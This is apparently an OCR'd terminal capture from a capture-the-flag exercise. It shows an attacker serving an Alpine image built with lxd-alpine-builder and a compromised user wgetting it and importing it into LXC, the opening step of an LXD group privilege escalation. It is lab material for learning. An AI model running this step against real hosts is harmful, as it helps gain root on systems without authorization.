 john@exploitable:~$ wget 10.14.83.34:9090/alpine-v3.22-x86_6
4-20250721_0910.tar.gz
--2025-07-20 23:11:08--  http://10.14.83.34:9090/alpine-v3.2
2-x86_64-20250721_0910.tar.gz
Connecting to 10.14.83.34:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4045539 (3.9M) [application/x-tar]
Saving to: ‘alpine-v3.22-x86_64-20250721_0910.tar.gz’
alpine-v3.22-x 100%[====>]   3.86M   552KB/s    in 11s
2025-07-20 23:11:20 (362 KB/s) - ‘alpine-v3.22-x86_64-202507
21_0910.tar.gz’ saved [4045539/4045539]
john@exploitable:~$ lxc image import alpine-v3.22-x86_64-202
50721_0910.tar.gz --alias hehehe
Image imported with fingerprint: d82cf0cc16fa3a84a07aee416f0
john@exploitable:~$ lxc image list
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION
     |  ARCH  |  SIZE  |          UPLOAD DATE          |
| hehehe | d82cf0cc16fa | no     | alpine v3.22 (20250721_09
:10) | x86_64 | 3.86MB | Jul 20, 2025 at 11:11pm (UTC) |
john@exploitable:~$
lxd-alpine-builder on master [?] took 33s
❯ ls
alpine-v3.13-x86_64-20210218_0139.tar.gz  LICENSE
alpine-v3.22-x86_64-20250721_0910.tar.gz  README.md
build-alpine
lxd-alpine-builder on master [?]
❯ ll
total 7.1M
-rw-r--r-- 1 sam  sudo 3.2M Jul 21 09:09 alpine-v3.13-x86_64
-20210218_0139.tar.gz
-rw-r--r-- 1 root root 3.9M Jul 21 09:10 alpine-v3.22-x86_64
-20250721_0910.tar.gz
-rwxr-xr-x 1 sam  sudo 7.9K Jul 21 09:09 build-alpine
-rw-r--r-- 1 sam  sudo  26K Jul 21 09:09 LICENSE
-rw-r--r-- 1 sam  sudo  768 Jul 21 09:09 README.md
lxd-alpine-builder on master [?]
❯ updog
[+] Serving /tmp/ctf/lxd-alpine-builder...
WARNING: This is a development server. Do not use it in a pr
oduction deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:9090
 * Running on http://192.168.249.201:9090
Press CTRL+C to quit
10.10.60.174 - - [21/Jul/2025 09:11:10] "GET /alpine-v3.22-x
86_64-20250721_0910.tar.gz HTTP/1.1" 200 -